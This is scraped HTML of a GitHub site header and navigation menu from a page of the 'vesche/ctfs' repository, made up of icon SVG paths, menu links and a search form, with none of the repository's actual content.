<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="255044222" data-scoped-search-url="/vesche/ctfs/search" data-owner-scoped-search-url="/users/vesche/search" data-unscoped-search-url="/search" data-turbo="false" action="/vesche/ctfs/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="wF6Q13dmy3GIzekehfWbmDzPED5aZEK0LnRqN8l38fm/1U6I11JVbR0KvEI3GE4Q7W8d2elCDet7u8ZMDpx1DQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
